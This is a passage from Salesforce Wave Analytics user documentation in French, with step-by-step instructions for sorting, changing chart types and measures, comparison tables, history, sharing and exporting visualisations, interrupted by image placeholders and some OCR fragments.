

La visualisation du graphique change pour afficher les données des exercices fiscaux 2012 et 2013.

# <span id="page-3681-0"></span>Modification de l'ordre de tri

Déterminez si les données de visualisation de votre graphique sont triées par ordre ascendant, descendant, ou non triées.

**1.** Cliquez sur le bouton **Options**.



**2.** Dans la boîte de dialogue, sélectionnez **Asc**, (tri acendant) **Dsc** (tri descendant) ou **Désactivé** (non trié).

# <span id="page-3681-1"></span>Modification du type de graphique

Passez d'un type de graphique à un autre pour déterminer les options de visualisation qui illustrent le mieux vos données.

**1.** Cliquez sur le bouton **Modifier le type de graphique**.



Une galerie des types de graphique disponibles pour cette perspective s'affiche. Seules les visualisations valides pour la requête sous-jacente sont affichées.



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les visualisations :

**•** "Utiliser Wave Analytics"

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les visualisations :

- **2.** Survolez un type de graphique pour déterminer le nombre de mesures et de dimensions qui conviennent à ce type de visualisation. Par exemple, un graphique à secteurs peut inclure une mesure et une ou deux dimensions.
- **3.** Cliquez sur le type de graphique souhaité, par exemple Barre empilée. La visualisation du graphique change.



# <span id="page-3683-0"></span>Modification des mesures

Votre choix de mesures définit la visualisation globale et détermine l'étendue de votre explo Par exemple, changez la mesure ainsi que la méthode d'agrégation de « Nombre d'opportu à « Total des montants ». Ajoutez ensuite une deuxième mesure pour afficher les deux visuali côte à côte.

**1.** Cliquez sur l'agrégation **Somme**, puis sur la mesure Montant (enregistrement mensue La visualisation change pour afficher le Total des montants.

÷.

Ny nec. USD)

of Amount (mo

 $\sim$  $\ddot{\circ}$ 



**2.** Pour ajouter une deuxième mesure, cliquez sur le bouton **Mesure**.

Sum of Amount (monthly rec, USD) + www.vs + assur



 $\Upsilon$  ruren

**3.** Cliquez sur l'agrégation **Moyenne**, puis sur la mesure Durée ouverte (jours).



La nouvelle mesure est affichée à droite.



**4.** Pour déplacer la nouvelle mesure vers la gauche, cliquez sur Moy de Durée ouverte (jours), puis sur **< Déplacer à gauche**.



Les deux visualisations échangent leur position.



**5.** Pour ajouter des mesures, cliquez de nouveau sur le bouton **Mesure**.

<span id="page-3685-0"></span>Vous pouvez avoir au maximum quatre mesures dans une perspective.

# Modification de l'échelle du graphique

Modifiez l'échelle d'un graphique, par exemple l'application d'une échelle logarithmique. Les options disponibles dépendent du type de graphique.

**1.** Cliquez sur le bouton **Options**.



**2.** Dans la boîte de dialogue, sélectionnez une échelle.



Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :

# <span id="page-3686-0"></span>Création de colonnes calculées à l'aide du tableau de comparaison

Utilisez le tableau de comparaison pour définir des formules personnalisées avec des colonnes de données. Affichez les mesures les unes à côté des autres et effectuez des calculs sur les colonnes et les lignes du tableau.

**1.** Sélectionnez le **tableau de comparaison** dans la galerie de types de graphique.



- **2.** Ajoutez des dimensions en cliquant sur **Groupe**.
- **3.** Modifiez la première mesure en cliquant sur la sélection de **cellules** (« Nombre de lignes » ). Ajoutez d'autres mesures en cliquant sur la flèche dans l'en-tête de la colonne des mesures puis sélectionnez **ajouter une colonne**.



# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :

**•** "Utiliser Wave Analytics"

Une fois la nouvelle colonne sélectionnée, cliquez sur la sélection de **cellules** pour modifier la mesure. Vous pouvez également appliquer un filtre en cliquant sur l'en-tête d'une colonne de mesure pour la sélectionner puis cliquer sur **Filtrer**.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



Veuillez noter que les colonnes de dimensions se trouvent sur la gauche et les colonnes de mesures sur la droite. Les colonnes de mesures sont identifiées dans les formules par A, B, C, etc, A étant la colonne la plus à gauche.

**4.** Ajoutez une colonne de mesure pour y ajouter une formule personnalisée puis sélectionnez **modifier la formule et le format** dans le menu déroulant.



Dans le champ **formule**, créez des formules à l'aide des opérateurs de ce tableau.

Remarque: Les colonnes de mesures sont identifiées par des lettres majuscules, de gauche à droite.  $\mathbf{Z}$ 





Conseil: Utilisez les tableaux de comparaison pour les calculs simples. Si une valeur calculée spécifique est souvent requise ou plus complexe, pensez à effectuer le calcul au niveau des données sources.

# <span id="page-3688-0"></span>Retour à une vue précédente à l'aide de l'historique

L'exploration de vos données peut emprunter de multiples chemins, qui ne sont pas tous riches en enseignements. Vous pouvez toutefois revenir en arrière. L'explorateur enregistre l'historique complet de votre activité dans une perspective. Si une modification de votre perspective ne donne aucun résultat intéressant, ou si vous souhaitez simplement revoir ces superbes animations, utilisez l'historique pour rétablir rapidement un état antérieur de votre visualisation.

1. Cliquez sur le bouton Afficher l'historique  $\|\mathbf{v}\|$  dans l'en-tête. Un menu latéral répertorie l'historique de toutes les actions que vous avez exécutées dans la perspective.



**2.** Sélectionnez un élément dans la liste pour accéder à ce point. Vous pouvez également utiliser les boutons pour passer à l'**Étape suivante**  $\leq$  et à l'Étape précédente  $\geq$  de la liste.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :

## <span id="page-3689-0"></span>Application de groupes et de filtres par copier-coller en utilisant le presse-papiers de votre navigateur

Vous naviguez parfois dans plusieurs directions en explorant un jeu de données, par exemple pour essayer différents regroupements ou observer les données sous plusieurs angles. Au lieu d'explorer une perspective de façon linéaire et d'utiliser l'outil historique pour revenir en arrière puis partir dans une nouvelle direction, vous pouvez explorer plusieurs directions à la fois en ouvrant le même jeu de données sous plusieurs onglets Wave Analytics. Utilisez ensuite la fonction copier-coller de l'explorateur afin de répliquer des regroupements et des filtres spécifiques d'un onglet à l'autre.

Dans la page d'accueil, chaque fois que vous cliquez sur un jeu de données, il s'ouvre sous un nouvel onglet. Les outils copier-coller de l'explorateur peuvent être utilisés lorsque plusieurs onglets contiennent le même jeu de données.

- **1.** Si les types de graphique que vous visualisez permettent de sélectionner un sous-ensemble des données, sélectionnez en cliquant, ou par cliquer-déposer, dans le graphique. Tous les éléments, à l'exception des données sélectionnées, ne sont pas disponibles.
- **2.** Cliquez sur le bouton **Actions**.



- **3.** Copiez la sélection dans le presse-papiers de votre navigateur. Cliquez sur **Copier** pour capturer les éléments sélectionnés dans le presse-papiers. Vous pouvez ensuite coller votre sélection en tant que groupe ou en tant que filtre. Cliquez sur **Mettre en évidence** pour capturer les éléments sélectionnés dans le presse-papiers et les appliquer en tant que filtre au graphique actuel.
- **4.** Basculez vers un autre onglet Wave Analytics qui contient le même jeu de données.
- **5.** Cliquez sur le bouton **Actions**.



**6.** Appliquez la sélection du presse-papiers au graphique actuel. Cliquez sur **Coller en tant que groupe** pour afficher les données regroupées par les dimensions sélectionnées. Cliquez sur **Coller en tant que filtre** pour afficher les données avec votre sélection appliquée en tant que filtre.

Pour restaurer le jeu de données complet d'un graphique, annulez votre sélection en cliquant sur **Fffacer.** (puis sur **Effacer**.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :

# <span id="page-3690-0"></span>Affichage de la requête sous-jacente de votre perspective

Wave Analytics utilise le langage SAQL (Salesforce Analytics Query Language) en arrière-plan dans les perspectives et les tableaux de bord afin de regrouper des données pour les visualisations. Ouvrez le visualiseur SAQL pour examiner la requête SAQL sous-jacente en cours d'écriture ou pour la copier et l'utiliser à un autre emplacement.

**1.** Ouvrez le menu Options (**101**) pour accéder au contrôle **Afficher SAQL**.



## **2.** Sélectionnez **Activé**.

Le volet Requête SAQL s'ouvre. Continuez l'exploration et examinez votre travail exprimé en SAQL.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les visualisations :

**•** "Utiliser Wave Analytics



Pour plus d'informations sur SAQL, reportez-vous à [Wave Analytics SAQL Reference](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/bi_dev_guide_saql.pdf).

# <span id="page-3691-0"></span>Clonage d'une visualisation

Pour mieux exploiter une visualisation, clonez-la dans un nouvel onglet où vous pourrez poursuivre votre exploration tout en conservant l'original dans son propre onglet.

**1.** Cliquez sur l'icône **Cloner dans un nouvel onglet**.



**2.** Poursuivez votre exploration dans le nouvel onglet, en utilisant la visualisation. Une fois que vous avez obtenu la nouvelle vue que vous voulez conserver, cliquez sur **Enregistrer** puis de nouveau sur **Cloner dans un nouvel onglet**.

# <span id="page-3691-1"></span>Sauvegarde d'une visualisation

Sauvegardez votre visualisation en tant que perspective.

**1.** Cliquez sur l'icône **Enregistrer**.

## 間

- **2.** Saisissez un titre et une description pour votre perspective, puis sélectionnez l'application dans laquelle vous souhaitez l'enregistrer.
- **3.** Cliquez sur **Enregistrer**.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les visualisations :

**•** "Utiliser Wave Analytics"

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les visualisations :

# <span id="page-3692-0"></span>Partage d'une visualisation

Partagez une visualisation avec vos collègues en publiant sur Chatter, en obtenant son URL unique ou en téléchargeant une capture d'écran de ce programme. Une publication Chatter fournit une image et un lien vers la ressource (perspective, tableau de bord, ou application) dans Wave Analytics. Les collègues qui disposent du lien et d'un accès à la ressource en question peuvent accéder aux informations présentées et les explorer. Pour partager sans octroyer l'accès aux ressources, utilisez l'option de capture d'écran.

**1.** Cliquez sur **Partager**.



- **2.** Cliquez sur l'onglet de la méthode de partage souhaitée :
	- **a. Publier dans un fil** publie sur Chatter une image et un lien vers la perspective, le tableau de bord, l'application. Sélectionnez le fil **Utilisateur** ou **Groupe**, saisissez le nom puis saisissez votre commentaire. Vous pouvez également supprimer l'image depuis votre publication en la survolant et en cliquant sur le **x**. Veuillez noter que les images publiées sont publiques.
	- **b. Obtenir l'URL** fournit une URL unique vers la ressource. Copiez le lien puis collez-le où vous souhaitez le partager.
	- **c. Obtenir une capture d'écran** génère une image statique à partager sans octroyer l'accès. Cliquez sur l'image pour la télécharger au format de fichier .png.
- **3.** Le cas échéant, cliquez sur **Attribuer l'accès** pour définir le niveau d'accès au partage.
- **4.** Cliquez sur **Terminé**.
	- Remarque: Pour partager une visualisation, vous devez accorder l'accès à l'application qui la contient. Les perspectives, jeux  $\mathcal{F}$ de données et tableaux de bord de l'application partagée par défaut sont accessibles à tous les utilisateurs de Wave Analytics, sauf si les administrateurs ont restreint l'accès. Toutes les autres applications sont privées, sauf si un utilisateur disposant d'un accès Responsable à l'application les a explicitement partagées avec un utilisateur, un groupe ou un rôle spécifique.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :

# <span id="page-3693-0"></span>Exportation d'une visualisation en tant qu'image

Exportez votre visualisation actuelle pour l'enregistrer dans un fichier image.

**1.** Cliquez sur le bouton **Actions**.



**2.** Cliquez sur **Exporter dans une image**.

Une nouvelle fenêtre de navigateur s'ouvre avec la visualisation dans un fichier image .png.

- **3.** Cliquez avec le bouton droit sur l'image, puis sélectionnez **Enregistrer l'image sous**.
- **4.** Saisissez le nom du fichier, puis cliquez sur **Enregistrer**.

# Principaux éléments d'un tableau de bord Wave

Un tableau de bord n'est pas conçu seulement pour être lu. Il doit susciter une conversation qui s'appuie sur un ou plusieurs jeux de données importants pour votre société. Ne vous contentez pas de regarder les images, mais utilisez les outils du tableau de bord pour mieux analyser les données importantes. Essayez, cliquez et explorez !

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire avec : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les visualisations :

**•** "Utiliser Wave Analytics"

